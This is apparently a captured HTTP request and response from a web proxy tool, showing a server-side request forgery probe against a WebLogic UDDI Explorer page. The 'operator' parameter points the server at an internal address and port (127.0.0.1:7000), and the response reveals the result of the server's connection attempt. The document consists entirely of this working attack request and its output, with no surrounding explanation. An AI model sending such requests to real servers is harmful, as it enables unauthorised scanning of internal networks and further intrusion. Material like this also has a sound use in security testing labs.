 Request
Raw Params Headers Hex
GET
/uddiexplorer/SearchPublicRegistries.jsp?rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSearchfor
=&selfor=Business+location&btnSubmit=Search&operator=http://127.0.0.1:7000 HTTP/1.1
Host: localhost
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Response
Raw Headers Hex HTML Render
</tr>
<tr><td colspan=4><input type=submit name=btnSubmit value="Search"></td></tr>
</form>
</table>
<table width=100% cellpadding=5 cellspacing=5 valign=top>
<p>An error has occurred<BR>
weblogic.uddi.client.structures.exception.XML_SoapException: Tried all: &#39;1&#39; addresses, but could not connect over HTTP to server: &#39;127.0.0.1&#39;, port:
&#39;7000&#39;
</table>
</td>
</tr>
</table>
<script language="javascript">
function openWin(name, URL)